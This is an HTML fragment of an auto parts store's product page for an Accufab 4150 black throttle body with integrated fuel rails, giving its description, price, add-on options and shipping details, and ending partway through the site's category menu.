																											<div class="wsm-cat-ship-remarks wsm-cat-ship-free-msg wsm-interface-color-alert wsm-cat-mbtm">
																														Free Basic Shipping
																			</div>
															
							<div class="prod-form-btns">
																	<button class="wsm-prod-button wsm-addtocart-button" type="submit" name="action_cart_add" value="1">Add to Cart</button>
																							</div>
											</form>
															
																		<button class="wsm-prod-button wsm-inquiry-button" onClick="window.location='https://treperformance.com/item-inquiry-23903809.html'">Item Inquiry</button>
																					</div>
				<!-- End Product Controls -->
									</div>
	</div>
	<!-- /Col B-->
<!--Begin Tabs-->
<div class="wsm-prod-tabs-container">
<!--Include JS for Tabs-->
	<script type="text/javascript">
	// hide the tab container until things are loaded
	$('.wsm-prod-tabs-container').hide();
	function showTabContent(tab) {
		$("ul.wsm-prod-tabs li").removeClass("active"); //Remove any "active" class
		$(tab).addClass("active"); //Add "active" class to selected tab
		$(".wsm-tab-content").hide(); //Hide all tab content
		var activeTab = $(tab).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		//Fade in the active content with fix for IE7 cleartype issue
		
		$(activeTab).fadeIn(function () {
			if (!$.support.opacity) {
				//this.style.removeAttribute('filter');
			}
		});
		
	}
	$(document).ready(function() {
		// hide content
		$(".wsm-prod-tabs-container").show();
		if (location.hash == '#reviews') {
			showTabContent($('li.wsm-prod-tab-reviews'));
		} else {
			$('.wsm-tab-content').hide();
			$("ul.wsm-prod-tabs li:first").addClass("active").show(); //Activate first tab
			$(".wsm-tab-content:first").show(); //Show first tab content
		}
		// On Click Event
		$("ul.wsm-prod-tabs li").click(function() {
			showTabContent($(this));
			return false;
		});
	});
	</script>
	<ul class="wsm-prod-tabs clearfix">
					<!--Extended Description Tab-->
			<li class="wsm-prod-tab-prod-description-2 wsm-prod-tab-descrip"><a href="#wsm-prod-tab-decrip" title="Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails Description"><span>Description</span></a></li>
						
			<!--Product Details Tab-->
			<li class="wsm-prod-tab-prod-details wsm-prod-tab-details"><a href="#wsm-prod-tab-details" title="Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails Details"><span>Details</span></a></li>

							<!--Shipping Tab-->
			<li class="wsm-prod-tab-shipping wsm-prod-tab-shipping"><a href="#wsm-prod-tab-shipping" title="Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails Shipping Details"><span>Shipping</span></a></li>
									</ul>
	<!--/Tab Links-->
	<div class="wsm-tab-container">
					<div id="wsm-prod-tab-decrip" class="wsm-tab-content wsm-tab-content-description">
				<h2 class="wsm-tab-content-header"><span>Description</span></h2>
									
					<div itemprop="description" class="wsm-prod-tab-content"><p><strong>The ultimate in big bore four barrel EFI performance parts.</strong> <strong>Feel the Power.&nbsp;</strong>Accufab's quality is second to none. Only the best components are used for unparalleled reliability and performance. Manufactured in the USA.&nbsp;<span style="color: #333333;">This 4150 is a great street/strip throttle body.&nbsp; It bolts up to so many intake manifolds and flows more air than most 4500 carburetors.&nbsp;</span>Accufab&rsquo;s 4150 throttle Body flows 1215 CFM and has four 1-3/4" brass throttle plates. This model uses late model GM electronics (TPS and IAC) which are included. Also, the 4150 comes with progressive linkage.  2.75" total height.</p>
<p>Accessories Included: 4150 series throttle body includes a throttle body gasket, throttle position sensor (TPS) and idle air control sensor (IAC) with appropriate mounting screws, and fuel rails.&nbsp;We also offer an idle air control block off plate for extra.&nbsp;</p>
<p>&nbsp;</p></div>
											</div>
				
				<!--Product Details Content Tab-->
		<div id="wsm-prod-tab-details" class="wsm-tab-content wsm-tab-content-prod-details">
			<h2 class="wsm-tab-content-header">Details</h2>
			<div class="wsm-prod-tab-content">
			<ul class="productInfo">
				<li class="wsm_product_info_sku"><label>SKU: </label><span class="wsm-prod-sku">4B-4150INJ</span></li>
									<li class="wsm_product_info_itemid wsm-prod-stock-id wsm-prod-dealer-id"><label>Item #: </label>4B-4150INJ</li>
				
				
								<li class="wsm_product_info_brand">
					<label>Brand:</label> <a itemprop="brand" itemscope itemtype="http://schema.org/Brand" href="https://treperformance.com/b-69138-accufab-racing.html" title="Accufab Racing - Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails">Accufab Racing</a>
				</li>
																									<li itemprop="availability" content={availability} class="wsm_product_info_availability">
					<label>Availability:</label>
											Available									</li>
				
				
								<li class="wsm_product_info_condition">
					<label>Condition:</label> New
				</li>
							</ul>
									<!-- Begin Product Categories -->
			<div class="wsm-prod-cat-list">
				<h2 class="wsm-tab-content-header">Categories</h2>
				<ul class="productCats">
					<li><a href="/c-168-air-induction.html" title="Air Induction - Accufab Throttle Bodies - Accufab - 4-Barrel Throttle Bodies - Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails">Air Induction</a> - <a href="/c-170-air-induction-accufab-throttle-bodies.html" title="Accufab Throttle Bodies - Accufab - 4-Barrel Throttle Bodies - Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails">Accufab Throttle Bodies</a> - <a href="/c-303540-air-induction-accufab-throttle-bodies-accufab-4-barrel-throttle-bodies.html" title="Accufab - 4-Barrel Throttle Bodies - Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails">Accufab - 4-Barrel Throttle Bodies</a></li><li style='display:none'><span itemprop='category'>Accufab - 4-Barrel Throttle Bodies</span></li>
				</ul>
			</div>
									</div>
		</div>
		<!--End Product Details-->
		



					<div id="wsm-prod-tab-shipping" class="wsm-tab-content wsm-tab-content-prod-details">
				<h2 class="wsm-tab-content-header">Shipping Information</h2>
				<div class="wsm-prod-tab-content">
				<ul class="productInfo">
					<li class="wsm_product_info_shipping wsm-prod-ship-required">
						<label>Requires Shipping:</label> Item Requires Shipping
					</li>
																	<li class="wsm_product_info_weight">
							<label>Weight:</label> 4.0 lbs.
						</li>
																		<li class="wsm_product_info_dimensions">
							<label>Package Dimensions:</label> W8.0000&rdquo; x H8.0000&rdquo; x L5.0000&rdquo;
						</li>
						
													<li class="wsm_product_info_shipping wsm-prod-ship-free-ground">
								<label>Shipping:</label> Free Basic Shipping							</li>
																																				<!-- Begin Product Shipping Remarks -->
															<li class="wsm-prod-ship-remarks"><label>Shipping Remarks:</label> FREE continental USA ground shipping on ALL Accufab Throttle Bodies!</li>
																													</ul>
				</div>
			</div>
		<!--/Shipping Tab-->
						
		


	</div>
	<!--/wsm-tab-container-->
</div>
<!--/wsm-prod-tabs-container-->
		<hr class="wsm-catalog-hr wsm-prod-hr wsm-prnav-hr" />
				
				
		<ul class="wsm_horz_menu wsm-catalog-product-nav">
				<li>
			<a href="https://treperformance.com/i-23913404-accufab-275-mono-blade-mountain-motor-throttle-body.html" title="Accufab Racing - Accufab 275 Mono Blade Mountain Motor Throttle Body">&laquo; Prev</a>
		</li>
				<li >
			<a href="https://treperformance.com/c-303540-accufab-4-barrel-throttle-bodies.html" title="Accufab - 4-Barrel Throttle Bodies - Accufab Racing - Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails">Main</a>
		</li>
				<li class="no_border">
			<a href="https://treperformance.com/i-8187057-accufab-4-barrel-4150-polished-throttle-body.html" title="Accufab Racing - Accufab 4-Barrel 4150 Polished Throttle Body">Next &raquo;</a>
		</li>
			</ul>
</div>
<!-- End Product Information -->
<!-- Begin Product Javascript -->
<script language="javascript" type="text/javascript">

	var product = {
		categories : JSON.parse( atob( '[base64]' ) ),
		'id': 23903809,
		'isInventory':  true ,
		'title': 'Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails',
		'stockid': '4B-4150INJ',
		'dealerid': '4B-4150INJ',
		'slideshow': false,
		// our list of images
		'images': [{'id': 143873042,'src': '/images/M143873042','url': 'https://treperformance.com/images/F143873042.jpg','title': 'Accufab Racing - Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails '}],
		// configurations
		'hasConfigurations': false,
		'configurations': {  },
		// option sets
		'options': [{'id': 28609,'name': 'Accufab 4B4150IAC','deselect': '','required': false ,'inventory': false ,'values': [{'id': '','name': 'Would you like an IAC Block Off ','price': 0.00,'isdefault': 0,'image': 0,'desc': ''},{'id': 155103,'name': 'No IAC Block Off Plate','price': 0.00,'isdefault': 0,'image': 0,'desc': ''},{'id': 155104,'name': 'Black IAC Block Off Plate','price': 29.99,'isdefault': 0,'image': 0,'desc': ''},{'id': 155106,'name': 'Red IAC Block Off Plate','price': 29.99,'isdefault': 0,'image': 0,'desc': ''},{'id': 155107,'name': 'Polished IAC Block Off Plate','price': 29.99,'isdefault': 0,'image': 0,'desc': ''}]}],
		// prices
		'price': 749.99,
		'sale': 699.99,
		'preload': function(){
			for(var i=0; i != this.images.length; i++){
				var image = WSM.env.url.frontend_secure+"/images/M"+this.images[i].id;
				var preload_object = new Image();
				preload_object.src = image;
				var preload_object = null;
			}
		}
	};

	// we load WITH the DOM
	jQuery(window).on('load', function(){
		product.preload();
	});

	var brd = "";

	if (!product.slideshow) {
		var mainframeLytebox = 1;
	}
</script>
<script type="text/javascript" src="/cache/js/frontend/product.js?1725374664"></script>
<!-- End Product Javascript -->
                        
                                                            <div class="sharethis_wrap">
                                    <span class='st_facebook_large' displayText='Facebook'></span>
                                    <span class='st_twitter_large' displayText='Tweet'></span>
                                    <span class='st_pinterest_large' displayText='Pinterest'></span>
                                    <span class='st_email_large' displayText='Email'></span>
                                </div>
                            <!-- Consumer Confidence -->
                                
                                 <ul class="row side-nav zmf-diff-prod">
        <li class="twelve columns subheader">
            <span>TRE Performance </span> Difference
        </li>
        <li class="three columns">
            <i class="fa fa-users"></i>
            <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
        </li>
        <li class="three columns">
             <i class="fa fa-cubes"></i>
             <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
        </li>
        <!--<li class="three columns">
            <i class="fa fa-truck"></i>
            <span><a href="" title="Free Shipping">Free Shipping</a></span>On any order over $50
        </li>
        <li class="three columns">
            <i class="fa fa-share"></i>
            <span><a href="" title="No Hassle Returns">No Hassle Returns</a></span>Easy returns or refunds</a>
        </li>-->
    </ul>

                            <!-- Have a Question -->
                                
                                	<ul class="row side-nav have-a-question-prod">
		<li class="twelve columns subheader">
		<span>Have a question?</span> 
		Ask the Pros</li>
		<li class="three columns email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="three columns phone end">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                                                    </div>
                    </div>     
                    <!--SIDEBAR-->
                    <aside id="sidebar-main" role="complementary">
                        <div class="three columns pull-nine">
                                      
    
                                <!-- Start Catalog Sidebar -->
                                                                                            <div class="side-nav shop-ag">
                                    <h4>Search by Vehicle</h4>
                                                                        <div id="pl-fitment-selector-wrapper"></div>
                                    <script type="text/javascript">
                                      window.addEventListener("DOMContentLoaded", function () {
                                        const fitmentContainer = document.querySelector("#pl-fitment-selector-wrapper");
                            
                                        window.ReactDOM.render(
                                          window.React.createElement(PartslogicUi.WsmFitmentSelectorWrapper, {
                                            styled: true,
                                            groupId: 1,
                                            orientation: "vertical",
                                            onSubmit: function (data) {
                                              window.location.href = `/search.html?fitment=${data}`
                                            },
                                          }),
                                          fitmentContainer
                                        );
                                      });
                                    </script>
                                </div>
                                
                                                                    <div class="side-nav">
                                        <h4><span>Categories</span></h4>
                                            <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_170"><a href="https://treperformance.com/c-170-air-induction-accufab-throttle-bodies.html" title="Accufab Throttle Bodies">Accufab Throttle Bodies</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_53587"><a href="https://treperformance.com/c-53587-air-induction-accufab-clamps.html" title="Accufab Clamps">Accufab Clamps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207185"><a href="https://treperformance.com/c-1207185-air-induction-whipple-throttle-bodies-manifolds.html" title="Whipple Throttle Bodies &amp; Manifolds">Whipple Throttle Bodies &amp; Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_271723"><a href="https://treperformance.com/c-271723-air-induction-air-flow-research-intake-manifolds.html" title="Air Flow Research Intake Manifolds">Air Flow Research Intake Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208771"><a href="https://treperformance.com/c-1208771-air-induction-btr-intake-manifolds.html" title="BTR Intake Manifolds">BTR Intake Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207206"><a href="https://treperformance.com/c-1207206-air-induction-diablosport-reaper-kits.html" title="DiabloSport Reaper Kits">DiabloSport Reaper Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208715"><a href="https://treperformance.com/c-1208715-air-induction-edelbrock-intake-manifolds.html" title="Edelbrock Intake Manifolds">Edelbrock Intake Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207209"><a href="https://treperformance.com/c-1207209-air-induction-edge-performance-kits.html" title="Edge Performance Kits">Edge Performance Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207297"><a href="https://treperformance.com/c-1207297-air-induction-holley-efi-hi-ram-intake-manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">Holley EFI Hi-Ram Intake Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62000"><a href="https://treperformance.com/c-62000-air-induction-mac-performance.html" title="MAC Performance">MAC Performance</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208872"><a href="https://treperformance.com/c-1208872-air-induction-msd-atomic-intake-manifolds.html" title="MSD Atomic Intake Manifolds">MSD Atomic Intake Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207255"><a href="https://treperformance.com/c-1207255-air-induction-nick-williams-performance.html" title="Nick Williams Performance">Nick Williams Performance</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207142"><a href="https://treperformance.com/c-1207142-air-induction-perrin-air-systems.html" title="Perrin Air Systems">Perrin Air Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208868"><a href="https://treperformance.com/c-1208868-air-induction-texas-speed-intake-manifolds.html" title="Texas Speed Intake Manifolds">Texas Speed Intake Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_91667"><a href="https://treperformance.com/c-91667-air-induction-tre-mass-air-flow-sensors.html" title="TRE Mass Air Flow Sensors">TRE Mass Air Flow Sensors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208090"><a href="https://treperformance.com/c-1208090-air-induction-trick-flow-specialties-air-intakes.html" title="Trick Flow Specialties Air Intakes">Trick Flow Specialties Air Intakes</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_56710"><a href="https://treperformance.com/c-56710-air-induction-trick-flow-specialties-intake-manifolds.html" title="Trick Flow Specialties Intake Manifolds">Trick Flow Specialties Intake Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207319"><a href="https://treperformance.com/c-1207319-air-induction-vmp-performance-throttle-bodies-air-intakes.html" title="VMP Performance Throttle Bodies &amp; Air Intakes ">VMP Performance Throttle Bodies &amp; Air Intakes </a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207360"><a href="https://treperformance.com/c-1207360-air-induction-wilson-throttle-bodies-manifolds.html" title="Wilson Throttle Bodies &amp; Manifolds">Wilson Throttle Bodies &amp; Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208683"><a href="https://treperformance.com/c-1208683-air-induction-bbk-performance-throttle-bodies.html" title="BBK Performance Throttle Bodies">BBK Performance Throttle Bodies</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208769"><a href="https://treperformance.com/c-1208769-air-induction-bbk-performance-cold-air-intake-systems.html" title="BBK Performance Cold Air Intake Systems">BBK Performance Cold Air Intake Systems</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208704"><a href="https://treperformance.com/c-1208704-air-induction-bbk-performance-ford-mustang-maf-sensors.html" title="BBK Performance Ford Mustang MAF Sensors">BBK Performance Ford Mustang MAF Sensors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208795"><a href="https://treperformance.com/c-1208795-air-induction-holley-boost-control-systems.html" title="Holley Boost Control Systems">Holley Boost Control Systems</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-168-air-induction.html" title="View All Air Induction">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208813"><a href="https://treperformance.com/c-1208813-brakes-aerospace-components-brake-kits-and-parts.html" title="Aerospace Components Brake Kits and Parts">Aerospace Components Brake Kits and Parts</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208814"><a href="https://treperformance.com/c-1208814-brakes-baer-brakes-kits-and-parts.html" title="Baer Brakes Kits and Parts">Baer Brakes Kits and Parts</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-63248-brakes.html" title="View All Brakes">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1092792"><a href="https://treperformance.com/c-1092792-clutch-flywheel-spec-multi-disc-clutches.html" title="SPEC Multi Disc Clutches">SPEC Multi Disc Clutches</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_56438"><a href="https://treperformance.com/c-56438-clutch-flywheel-spec-clutches.html" title="SPEC Clutches">SPEC Clutches</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_181"><a href="https://treperformance.com/c-181-clutch-flywheel-spec-flywheels.html" title="SPEC Flywheels">SPEC Flywheels</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="View All Clutch/Flywheel">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_62656"><a href="https://treperformance.com/c-62656-cooling-system-canton-coolant-tanks.html" title="Canton Coolant Tanks">Canton Coolant Tanks</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_62673"><a href="https://treperformance.com/c-62673-cooling-system-electric-fans.html" title="Electric Fans">Electric Fans</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_62677"><a href="https://treperformance.com/c-62677-cooling-system-electric-water-pump.html" title="Electric Water Pump">Electric Water Pump</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207320"><a href="https://treperformance.com/c-1207320-cooling-system-vmp-performance-cooling-systems.html" title="VMP Performance Cooling Systems ">VMP Performance Cooling Systems </a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-62670-cooling-system.html" title="View All Cooling System">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_52906"><a href="https://treperformance.com/c-52906-cylinder-heads-air-flow-research-cylinder-heads.html" title="Air Flow Research Cylinder Heads">Air Flow Research Cylinder Heads</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207156"><a href="https://treperformance.com/c-1207156-cylinder-heads-edelbrock-cylinder-heads.html" title="Edelbrock Cylinder Heads">Edelbrock Cylinder Heads</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208875"><a href="https://treperformance.com/c-1208875-cylinder-heads-frankenstein-cylinder-heads.html" title="Frankenstein Cylinder Heads">Frankenstein Cylinder Heads</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_49540"><a href="https://treperformance.com/c-49540-cylinder-heads-trick-flow-specialties-cylinder-heads.html" title="Trick Flow Specialties Cylinder Heads">Trick Flow Specialties Cylinder Heads</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207131"><a href="https://treperformance.com/c-1207131-cylinder-heads-arp-fasteners.html" title="ARP Fasteners">ARP Fasteners</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="View All Cylinder Heads">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208479"><a href="https://treperformance.com/c-1208479-electronics-hp-tuners.html" title="HP Tuners ">HP Tuners </a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207947"><a href="https://treperformance.com/c-1207947-electronics-diablosport-programmers-pcm-kits.html" title="DiabloSport Programmers &amp; PCM Kits">DiabloSport Programmers &amp; PCM Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207215"><a href="https://treperformance.com/c-1207215-electronics-edge-programmers.html" title="Edge Programmers">Edge Programmers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208443"><a href="https://treperformance.com/c-1208443-electronics-msd-ignition-boxes-kits.html" title="MSD Ignition Boxes Kits">MSD Ignition Boxes Kits</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1207207-electronics.html" title="View All Electronics">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208842"><a href="https://treperformance.com/c-1208842-engines-chevy-long-blocks.html" title="Chevy Long Blocks">Chevy Long Blocks</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207040"><a href="https://treperformance.com/c-1207040-engines-chevy-short-blocks.html" title="Chevy Short Blocks">Chevy Short Blocks</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207039"><a href="https://treperformance.com/c-1207039-engines-ford-short-blocks.html" title="Ford Short Blocks">Ford Short Blocks</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-171-engines.html" title="View All Engines">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207120"><a href="https://treperformance.com/c-1207120-exhaust-kooks-headers-exhaust.html" title="Kooks Headers &amp; Exhaust">Kooks Headers &amp; Exhaust</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207398"><a href="https://treperformance.com/c-1207398-exhaust-american-racing-headers-exhaust.html" title="American Racing Headers &amp; Exhaust">American Racing Headers &amp; Exhaust</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207266"><a href="https://treperformance.com/c-1207266-exhaust-ripp-superchargers-exhaust.html" title="RIPP Superchargers Exhaust">RIPP Superchargers Exhaust</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208865"><a href="https://treperformance.com/c-1208865-exhaust-texas-speed-headers-exhaust.html" title="Texas Speed Headers &amp; Exhaust">Texas Speed Headers &amp; Exhaust</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208459"><a href="https://treperformance.com/c-1208459-exhaust-trickflow-headers.html" title="Trickflow Headers">Trickflow Headers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_63201"><a href="https://treperformance.com/c-63201-exhaust-bassani-exhaust.html" title="Bassani Exhaust">Bassani Exhaust</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208633"><a href="https://treperformance.com/c-1208633-exhaust-bbk-performance-headers-exhausts.html" title="BBK Performance Headers &amp; Exhausts">BBK Performance Headers &amp; Exhausts</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-169-exhaust.html" title="View All Exhaust">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208891"><a href="https://treperformance.com/c-1208891-front-end-accessory-drive-systems-btr-fead-systems.html" title="BTR FEAD Systems">BTR FEAD Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208115"><a href="https://treperformance.com/c-1208115-front-end-accessory-drive-systems-cvf-front-end-accessory-systems.html" title="CVF Front End Accessory Systems">CVF Front End Accessory Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208477"><a href="https://treperformance.com/c-1208477-front-end-accessory-drive-systems-wegner-front-end-accessory-systems.html" title="Wegner Front End Accessory Systems">Wegner Front End Accessory Systems</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="View All Front End Accessory Drive Systems">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_706561"><a href="https://treperformance.com/c-706561-fuel-system-tre-300-340-lph-fuel-pumps.html" title="TRE 300 &amp; 340 LPH Fuel Pumps">TRE 300 &amp; 340 LPH Fuel Pumps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1092690"><a href="https://treperformance.com/c-1092690-fuel-system-tre-265-lph-compact-fuel-pumps.html" title="TRE 265 LPH Compact Fuel Pumps">TRE 265 LPH Compact Fuel Pumps</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_177"><a href="https://treperformance.com/c-177-fuel-system-tre-255-lph-fuel-pumps.html" title="TRE 255 LPH Fuel Pumps">TRE 255 LPH Fuel Pumps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1107312"><a href="https://treperformance.com/c-1107312-fuel-system-tre-short-pico-fuel-injectors.html" title="TRE Short/Pico Fuel Injectors">TRE Short/Pico Fuel Injectors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1090215"><a href="https://treperformance.com/c-1090215-fuel-system-tre-bosch-thin-body-style-fuel-injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">TRE Bosch Thin Body Style Fuel Injectors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_622480"><a href="https://treperformance.com/c-622480-fuel-system-tre-bosch-wide-body-style-injectors.html" title="TRE Bosch Wide Body Style Injectors">TRE Bosch Wide Body Style Injectors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_884196"><a href="https://treperformance.com/c-884196-fuel-system-tre-denso-honda-style-fuel-injectors.html" title="TRE Denso / Honda Style Fuel Injectors">TRE Denso / Honda Style Fuel Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_179"><a href="https://treperformance.com/c-179-fuel-system-tre-oem-replacement-fuel-pumps.html" title="TRE OEM Replacement Fuel Pumps">TRE OEM Replacement Fuel Pumps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207310"><a href="https://treperformance.com/c-1207310-fuel-system-aa-corvette-fuel-system-components.html" title="A&amp;A Corvette Fuel System Components">A&amp;A Corvette Fuel System Components</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_303551"><a href="https://treperformance.com/c-303551-fuel-system-accufab-fuel-pressure-regulators.html" title="Accufab Fuel Pressure Regulators">Accufab Fuel Pressure Regulators</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208740"><a href="https://treperformance.com/c-1208740-fuel-system-advanced-fuel-dynamics-flex-fuel-systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">Advanced Fuel Dynamics Flex Fuel Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" 